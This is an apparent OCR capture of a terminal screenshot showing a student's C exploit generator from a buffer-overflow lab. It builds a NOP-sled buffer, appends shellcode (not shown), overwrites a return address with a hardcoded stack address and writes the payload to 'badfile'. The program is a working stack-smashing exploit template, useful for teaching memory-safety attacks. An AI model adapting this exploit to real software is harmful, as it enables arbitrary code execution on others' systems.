 Terminal File Edit View Search Terminal Help En 5:34 PM
;
void main(int argc, char **argv)
{
    char buffer[517];
    FILE *badfile;
    /* Initialize buffer with 0x90 (NOP instruction) */
    memset(&buffer, 0x90, 517);
    /* You need to fill the buffer with appropriate con
tents here */
    int start = 517 - sizeof(shellcode);
    strcpy(buffer+start, shellcode);
    int ret = (0xbfffeb38 + start);
    strcpy(buffer+24, (char *)&ret);
    /* Save the contents to the file "badfile" */
    badfile = fopen("./badfile", "w");
    fwrite(buffer, 517, 1, badfile);
    fclose(badfile);
}
38,1 Bot